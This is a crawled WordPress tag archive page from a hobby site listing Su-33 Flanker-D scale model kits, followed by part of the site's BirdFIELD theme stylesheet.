

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://air-craft-carrier.name/tag/su-33/
body_size: 4444
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" >
<meta name="viewport" content="width=device-width" >
<title>su-33 | Air Craft Carrier</title>
<link rel="profile" href="https://gmpg.org/xfn/11" >
<link rel="pingback" href="https://air-craft-carrier.name/xmlrpc.php" >
<!--[if lt IE 9]>
<script src="https://air-craft-carrier.name/wp-content/themes/default/js/html5shiv.js" type="text/javascript"></script>
<script src="https://air-craft-carrier.name/wp-content/themes/default/js/respond.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Air Craft Carrier &raquo; Feed" href="https://air-craft-carrier.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Craft Carrier &raquo; Comments Feed" href="https://air-craft-carrier.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Craft Carrier &raquo; su-33 Tag Feed" href="https://air-craft-carrier.name/tag/su-33/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///air-craft-carrier.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='birdfield-google-font-css'  href='//fonts.googleapis.com/css?family=Raleway' type='text/css' media='all' />
<link rel='stylesheet' id='birdfield-css'  href='https:///air-craft-carrier.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///air-craft-carrier.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-content/themes/default/js/jquery.tile.js?ver=20140801'></script>
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-content/themes/default/js/birdfield.js?ver=1.07'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://air-craft-carrier.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://air-craft-carrier.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Air Craft Carrier"/>
	<meta property="og:title" content="Minibase 1/48 Russian Su-33 Flanker D Carrier Borne Fighter 8001"/>
		<meta property="og:description" content="Minibase 1/48 Russian Su-33 Flanker D Carrier Borne Fighter 8001. Plastic model kit, assembly required. Glue, paint and finishin"/>
	
	<meta property="og:url" content="https://air-craft-carrier.name/2024/07/10/minibase-148-russian-su-33-flanker-d-carrier-borne-fighter-8001/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
<style type="text/css">

	#header #branding #site-title,
	#header #branding #site-title a,
	#header #branding #site-description,
	#menu-wrapper .menu ul#menu-primary-items li a,
	#menu-wrapper .menu #small-menu,
	#widget-area .widget,
	#footer,
	#footer a {
		color: #FFF;
		}

	#header,
	#footer,
	#widget-area,
	.home #content #blog ul.article .hentry.sticky i span {
		background: #79a596;
		}

	#content .hentry .entry-header .entry-title,
	#content .hentry .content-header .content-title,
	.home #about .widget h3,
	.home #content h2,
	#content h1,
	#content h2,
	#content h3,
	#content h4,
	#content h5,
	#content h6,
	#content #comments li.bypostauthor .comment_meta .author,
	#widget-area .widget #wp-calendar tbody th a,
	#widget-area .widget #wp-calendar tbody td a {
		color: #79a596;
		}

	.wrapper,
	.home #content #blog ul.article .hentry .entry-header .entry-title,
	.archive #content ul.list li a .entry-content,
	.search #content ul.list li a .entry-content {
		color:  #222327;
		}

	a,
	.home #content #news ul.article li .entry-header .entry-title,
	.archive #content ul.list li .entry-header .entry-title,
	.search #content ul.list li .entry-header .entry-title,
	#content .hentry .page-links,
	#content .tablenav a.page-numbers.prev,
	#content .tablenav a.page-numbers.next,
	#content .hentry .more-link {
		color:  #1c4bbe;
		}

	#content .tablenav .current,
	#content .hentry .page-links span {
	  	background: #1c4bbe;
	  	border-color: #1c4bbe;
		}

	@media screen and (min-width: 930px) {
		#menu-wrapper .menu ul#menu-primary-items li a:hover {
			color: #79a596;
			}

		#menu-wrapper .menu ul#menu-primary-items li ul li a:hover {
			border-color: #79a596;
			}

		#menu-wrapper .menu ul#menu-primary-items li ul li a {
			background-color: #79a596;
			}
		}

</style>

<script async type="text/javascript" src="/vapi.js"></script>
<script type="text/javascript" src="/hetycu.js"></script>
</head>
<body class="archive tag tag-su-33 tag-834">

<div class="wrapper fixed-header parallax no-nav-menu">

	<header id="header">
		<div class="container">
			<div id="branding">
								<div id="site-title">
					<a href="https://air-craft-carrier.name/" title="Air Craft Carrier" rel="home">Air Craft Carrier</a>
				</div>
				<p id="site-description"></p>
			</div>

			<nav id="menu-wrapper">
							</nav>
		</div>
	</header>

<div id="content">
	<div class="container">

		<article class="hentry">
			<header class="content-header">
				<h1 class="content-title">Tag Archives: su-33</h1>
			</header>

							<ul class="list">
											
	<li id="post-9542" class="post-9542 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-borne tag-carrier tag-fighter tag-flanker tag-minibase tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2024/07/10/minibase-148-russian-su-33-flanker-d-carrier-borne-fighter-8001/" title="Permalink to Minibase 1/48 Russian Su-33 Flanker D Carrier Borne Fighter 8001" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">Minibase 1/48 Russian Su-33 Flanker D Carrier Borne Fighter 8001</h2>
		<time class="postdate" datetime="2024-07-10">July 10, 2024</time>
			</header>
	<img width="80" height="52" src="https://air-craft-carrier.name/wp-content/pics/Minibase-1-48-Russian-Su-33-Flanker-D-Carrier-Borne-Fighter-8001-01-tim.jpg" class="attachment-thumbnail wp-post-image" alt="Minibase-1-48-Russian-Su-33-Flanker-D-Carrier-Borne-Fighter-8001-01-tim" />	<div class="entry-content"><p>Minibase 1/48 Russian Su-33 Flanker D Carrier Borne Fighter 8001. Plastic model kit, assembly required. Glue, paint and finishing supplies not included. Be sure to check out our aircraft accessories, metal barrels, and seat belts! No additional information at this time. You might also like. Preiser 1/87 HO Farmer with Sicle 28217. Preiser 1/87 HO<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-5988" class="post-5988 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-carrier-borne tag-fighter tag-flanker tag-minibase tag-model tag-navy tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2021/12/15/minibase-8001-148-russian-navy-carrier-borne-fighter-su-33-flanker-d-model-kit-3/" title="Permalink to MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit</h2>
		<time class="postdate" datetime="2021-12-15">December 15, 2021</time>
			</header>
	<img width="80" height="60" src="https://air-craft-carrier.name/wp-content/pics/MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-Model-Kit-01-wud.jpg" class="attachment-thumbnail wp-post-image" alt="MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-Model-Kit-01-wud" />	<div class="entry-content"><p>MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit. Welcome to my store. Wish you a pleasant day. You will be greatly appreciated. We will surely solve the problem for you satisfactorily. The item &#8220;MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit&#8221; is in sale since Monday, February<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-5982" class="post-5982 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-carrier-borne tag-fighter tag-flanker tag-minibase tag-model tag-navy tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2021/12/13/minibase-8001-148-russian-navy-carrier-borne-fighter-su-33-flanker-d-model-kit-2/" title="Permalink to MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit</h2>
		<time class="postdate" datetime="2021-12-13">December 13, 2021</time>
			</header>
	<img width="80" height="60" src="https://air-craft-carrier.name/wp-content/pics/MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-Model-Kit-01-ebyr.jpg" class="attachment-thumbnail wp-post-image" alt="MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-Model-Kit-01-ebyr" />	<div class="entry-content"><p>MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit. Thank you for visiting my store best price and service for you. The item &#8220;MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit&#8221; is in sale since Monday, February 8, 2021. This item is in the category &#8220;Toys &#038; Hobbies\Models<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-5980" class="post-5980 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-carrier-borne tag-fighter tag-flanker tag-minibase tag-navy tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2021/12/13/minibase-8001-148-russian-navy-carrier-borne-fighter-su-33-flanker-d/" title="Permalink to MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D</h2>
		<time class="postdate" datetime="2021-12-13">December 13, 2021</time>
			</header>
	<img width="80" height="60" src="https://air-craft-carrier.name/wp-content/pics/MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-01-lq.jpg" class="attachment-thumbnail wp-post-image" alt="MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-01-lq" />	<div class="entry-content"><p>MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit. We believe our items are so outstanding. All products are quality checked. Otherwise deal is final. We will be happy to resolve any issues you may have in a cordial and friendly manner. We appreciate your Postive Feedback, and will do the same<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-5764" class="post-5764 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-carrier-borne tag-fighter tag-flanker tag-minibase tag-model tag-navy tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2021/10/17/minibase-8001-148-russian-navy-carrier-borne-fighter-su-33-flanker-d-model-kit/" title="Permalink to MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">MINIBASE 8001 1/48 Russian Navy Carrier-Borne Fighter Su-33 Flanker- D Model Kit</h2>
		<time class="postdate" datetime="2021-10-17">October 17, 2021</time>
			</header>
	<img width="80" height="80" src="https://air-craft-carrier.name/wp-content/pics/MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-Model-Kit-01-lm.jpg" class="attachment-thumbnail wp-post-image" alt="MINIBASE-8001-1-48-Russian-Navy-Carrier-Borne-Fighter-Su-33-Flanker-D-Model-Kit-01-lm" />	<div class="entry-content"><p>Their brand new Flanker D is here, massive amounts of detail and simply the best in scale! Due to the current pandemic we are dispatching items 2 maybe 3 times a week rather than everyday. If we do not have something in stock you are looking for please ask we may have it with our<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-4722" class="post-4722 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-carrier-borne tag-fighter tag-flanker-d tag-minibase tag-navy tag-pack tag-russian tag-su-33 tag-value">
	<a href="https://air-craft-carrier.name/2021/01/17/minibase-148-su-33-flanker-d-russian-navy-carrier-borne-fighter-value-pack/" title="Permalink to MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter VALUE PACK" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter VALUE PACK</h2>
		<time class="postdate" datetime="2021-01-17">January 17, 2021</time>
			</header>
	<img width="80" height="70" src="https://air-craft-carrier.name/wp-content/pics/MiniBase-1-48-SU-33-Flanker-D-Russian-Navy-Carrier-Borne-Fighter-VALUE-PACK-01-dmau.jpg" class="attachment-thumbnail wp-post-image" alt="MiniBase-1-48-SU-33-Flanker-D-Russian-Navy-Carrier-Borne-Fighter-VALUE-PACK-01-dmau" />	<div class="entry-content"><p>PRE-ORDER: MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter Model Kit. And accessories will be in stock in mid January. You can make a pre-order and we will dispatch it in two-three weeks&#8217; time. Please, be ready for some delays because MiniBase might postpone the model&#8217;s release. Free special accessories for this pre-order. A set<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-4648" class="post-4648 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-carrier-borne tag-fighter tag-flanker-d tag-minibase tag-model tag-navy tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2020/12/28/minibase-148-su-33-flanker-d-russian-navy-carrier-borne-fighter-model-kit/" title="Permalink to MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter Model Kit" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter Model Kit</h2>
		<time class="postdate" datetime="2020-12-28">December 28, 2020</time>
			</header>
	<img width="80" height="80" src="https://air-craft-carrier.name/wp-content/pics/MiniBase-1-48-SU-33-Flanker-D-Russian-Navy-Carrier-Borne-Fighter-Model-Kit-01-gzc.jpg" class="attachment-thumbnail wp-post-image" alt="MiniBase-1-48-SU-33-Flanker-D-Russian-Navy-Carrier-Borne-Fighter-Model-Kit-01-gzc" />	<div class="entry-content"><p>PRE-ORDER: MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter Model Kit. And accessories will be in stock in mid January. You can make a pre-order and we will dispatch it in two-three weeks&#8217; time. Please, be ready for some delays because MiniBase might postpone the model&#8217;s release. The item &#8220;MiniBase 1/48 SU-33 Flanker-D Russian Navy<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-4636" class="post-4636 post type-post status-publish format-standard has-post-thumbnail hentry category-hobby tag-admiral tag-aircraft tag-bort tag-carrier tag-flanker tag-ha6404 tag-hobby tag-master tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2020/12/25/hobby-master-ha6404-su-33-flanker-d-bort-88-russian-aircraft-carrier-admiral-k-5/" title="Permalink to Hobby Master HA6404, Su-33 Flanker D Bort 88, Russian aircraft carrier Admiral K" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">Hobby Master HA6404, Su-33 Flanker D Bort 88, Russian aircraft carrier Admiral K</h2>
		<time class="postdate" datetime="2020-12-25">December 25, 2020</time>
			</header>
	<img width="80" height="53" src="https://air-craft-carrier.name/wp-content/pics/Hobby-Master-HA6404-Su-33-Flanker-D-Bort-88-Russian-aircraft-carrier-Admiral-K-01-dm.jpg" class="attachment-thumbnail wp-post-image" alt="Hobby-Master-HA6404-Su-33-Flanker-D-Bort-88-Russian-aircraft-carrier-Admiral-K-01-dm" />	<div class="entry-content"><p>HA6404, Su-33 Flanker D Bort 88, Russian aircraft carrier Admiral Kuznetsov, near Syrian coast, 2016. Hobby Master 1/72 Air Power Series. Great attention to detail. All markings are Tampoed (pad applied). Option to display the model on a stand that is provided. Model can be shown with the landing gear in the down or up<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-4594" class="post-4594 post type-post status-publish format-standard has-post-thumbnail hentry category-minibase tag-carrier-borne tag-fighter tag-flanker-d tag-minibase tag-navy tag-pack tag-russian tag-su-33 tag-super">
	<a href="https://air-craft-carrier.name/2020/12/13/minibase-148-su-33-flanker-d-russian-navy-carrier-borne-fighter-super-pack/" title="Permalink to MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter SUPER PACK" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter SUPER PACK</h2>
		<time class="postdate" datetime="2020-12-13">December 13, 2020</time>
			</header>
	<img width="80" height="70" src="https://air-craft-carrier.name/wp-content/pics/MiniBase-1-48-SU-33-Flanker-D-Russian-Navy-Carrier-Borne-Fighter-SUPER-PACK-01-udjo.jpg" class="attachment-thumbnail wp-post-image" alt="MiniBase-1-48-SU-33-Flanker-D-Russian-Navy-Carrier-Borne-Fighter-SUPER-PACK-01-udjo" />	<div class="entry-content"><p>PRE-ORDER: MiniBase 1/48 SU-33 Flanker-D Russian Navy Carrier-Borne Fighter Model Kit. And accessories will be in stock in mid December. You can make a pre-order and we will dispatch it in two-three weeks&#8217; time. Please, be ready for some delays because MiniBase might postpone the model&#8217;s release. Free special accessories for this pre-order. A set<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
											
	<li id="post-4446" class="post-4446 post type-post status-publish format-standard has-post-thumbnail hentry category-hobby tag-admiral tag-aircraft tag-bort tag-carrier tag-flanker tag-ha6404 tag-hobby tag-master tag-russian tag-su-33">
	<a href="https://air-craft-carrier.name/2020/11/05/hobby-master-ha6404-su-33-flanker-d-bort-88-russian-aircraft-carrier-admiral-k-4/" title="Permalink to Hobby Master HA6404, Su-33 Flanker D Bort 88, Russian aircraft carrier Admiral K" rel="bookmark">
	<header class="entry-header">
		<h2 class="entry-title">Hobby Master HA6404, Su-33 Flanker D Bort 88, Russian aircraft carrier Admiral K</h2>
		<time class="postdate" datetime="2020-11-05">November 5, 2020</time>
			</header>
	<img width="80" height="53" src="https://air-craft-carrier.name/wp-content/pics/Hobby-Master-HA6404-Su-33-Flanker-D-Bort-88-Russian-aircraft-carrier-Admiral-K-01-rcid.jpg" class="attachment-thumbnail wp-post-image" alt="Hobby-Master-HA6404-Su-33-Flanker-D-Bort-88-Russian-aircraft-carrier-Admiral-K-01-rcid" />	<div class="entry-content"><p>Su-33 Flanker D Bort 88, Russian aircraft carrier Admiral Kuznetsov, near Syrian coast, 2016. Hobby Master 1/72 Air Power Series. Great attention to detail. All markings are Tampoed (pad applied). Option to display the model on a stand that is provided. Model can be shown with the landing gear in the down or up positions.<span class="more-link">Continue reading</span></p>
</div>
	</a></li>
									</ul>
					<div class="tablenav">
<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://air-craft-carrier.name/tag/su-33/page/2/'>2</a>
<a class="next page-numbers" href="https://air-craft-carrier.name/tag/su-33/page/2/">Next &raquo;</a></div>					</article>
	</div>
</div>

	<footer id="footer">
		<section id="widget-area">
			<div class="container">
							</div>
		</section>

		<div class="container">
			<div class="site-title">
				<a href="https://air-craft-carrier.name/"><strong>Air Craft Carrier</strong></a>

									Copyright &copy; 2016 - 2025 All Rights Reserved.				
									<br>
					<span class="generator"><a href="https://wordpress.org/" target="_blank">Proudly powered by WordPress</a></span>
				BirdFIELD theme by <a href="https://profiles.wordpress.org/sysbird/" target="_blank">Sysbird</a>							</div>
		</div>
		<p id="back-top"><a href="#top"><span>Go Top</span></a></p>
	</footer>

</div><!-- wrapper -->

<script type='text/javascript' src='https:///air-craft-carrier.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/air-craft-carrier.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///air-craft-carrier.name/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://air-craft-carrier.name/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7408
content:
@charset "utf-8";
/*
Theme Name: BirdFIELD
Theme URI: https://www.sysbird.jp/birdfield/theme/
Description: BirdFIELD is a responsive web design theme. Feature fullscreen and parallax custom image, and fixed header. The homepage displays with tagged news and the grid posts. You can choose the text color, link color, header background color by theme options.
Author: Sysbird
Author URI: https://profiles.wordpress.org/sysbird/
Version: 1.07
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: green, one-column, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: birdfield

This theme, like WordPress, is licensed under the GPL.
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline; }

html {
  line-height: 1; }

ol, ul {
  list-style: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle; }

q, blockquote {
  quotes: none; }
  q:before, q:after, blockquote:before, blockquote:after {
    content: "";
    content: none; }

a img {
  border: none; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block; }

/*------------------------------
Font Awesome
-----------------------------*/
@font-face {
  font-family: 'FontAwesome';
  src: url("font-awesome/fontawesome-webfont.eot?v=4.1.0");
  src: url("font-awesome/fontawesome-webfont.eot?#iefix&v=4.1.0") format("embedded-opentype"), url("font-awesome/fontawesome-webfont.woff?v=4.1.0") format("woff"), url("font-awesome/fontawesome-webfont.ttf?v=4.1.0") format("truetype"), url("font-awesome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Link
--------------------------------------------- */
a {
  color: #1c4bbe;
  text-decoration: none; }
  a:hover {
    text-decoration: underline; }

/* Structure
--------------------------------------------- */
body {
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  background: #000; }

.container {
  width: 96%;
  margin: 0 auto;
  padding: 0;
  position: relative; }

#header {
  width: 100%;
  z-index: 9999;
  /* IE7 and below */ }

#content {
  width: 100%; }

#footer {
  overflow: hidden;
  clear: both;
  width: 100%;
  margin: 0 auto; }

/* Adjust footer
--------------------------------------------- */
body, html {
  height: 100%; }

.wrapper {
  width: 100%;
  position: relative;
  height: auto !important;
  height: 100%;
  min-height: 100%; }

#content {
  padding-bottom: 100px; }

#footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100px; }

/* Wrapper
-------------------------------------------------------------- */
.wrapper {
  font-family: 'Raleway', Verdana,Arial, Meiryo , "Hiragino Kaku Gothic Pro" ,sans-serif;
  color: #222327;
  background: white;
  overflow: hidden; }
  .wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }

/* Header
-------------------------------------------------------------- */
#header {
  color: #FFF;
  background: #79a596;
  min-height: 80px;
  position: relative;
  z-index: 4; }
  #header #branding #site-title {
    margin: 0 1em 0 0;
    padding: 0;
    font-size: 2rem;
    font-weight: normal;
    line-height: 1; }
    #header #branding #site-title a {
      display: block;
      padding: 20px 0;
      color: #FFF; }
      #header #branding #site-title a:hover {
        text-decoration: none; }
  #header #branding #site-description {
    display: none;
    margin: 0;
    color: #FFF; }
  #header img {
    max-width: 100%;
    vertical-align: bottom;
    margin-bottom: 0.5em; }

.no-title #header #site-title,
.no-title #header #site-description {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px); }

.no-title.no-nav-menu #header {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px); }

.fixed-header.no-title.no-nav-menu #content {
  margin-top: 0; }

/* Menu
-------------------------------------------------------------- */
#menu-wrapper {
  margin-top: -80px; }
  #menu-wrapper .menu #small-menu {
    cursor: pointer;
    display: block;
    height: 80px;
    padding: 20px 0;
    text-align: right;
    font-size: 2rem; }
    #menu-wrapper .menu #small-menu:before {
      content: "\f0c9";
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      padding-right: 0.2em;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      padding: 10px 0 0 0; }
  #menu-wrapper .menu ul#menu-primary-items {
    margin: 0;
    padding: 0;
    display: none;
    /* visibility will be toggled with jquery */ }
    #menu-wrapper .menu ul#menu-primary-items li {
      list-style: none; }
      #menu-wrapper .menu ul#menu-primary-items li a {
        padding: 0.8em;
        display: block;
        color: #FFF;
        text-decoration: none;
        line-height: 1.2;
        border-top: dotted 1px #FFF;
        *white-space: nowrap;
        /* IE7 and below */ }
      #menu-wrapper .menu ul#menu-primary-items li ul {
        padding-left: 0.8em; }
  #menu-wrapper .menu .current-menu-item > a,
  #menu-wrapper .menu .current-menu-ancestor > a {
    font-weight: bold; }

.no-nav-menu #menu-wrapper,
.no-title #menu-wrapper {
  margin-top: 0; }

/* Posts
--------------------------------------------- */
#content .container {
  padding-bottom: 3.2em; }
#content .content-header {
  margin: 1.6em 0; }
  #content .content-header .content-title {
    color: #79a596;
    margin: 0; }
#content .hentry {
  width: 100%;
  word-wrap: break-word;
  overflow: hidden;
  *zoom: 1; }
  #content .hentry .entry-eyecatch {
    margin: 0; }
    #content .hentry .entry-eyecatch img {
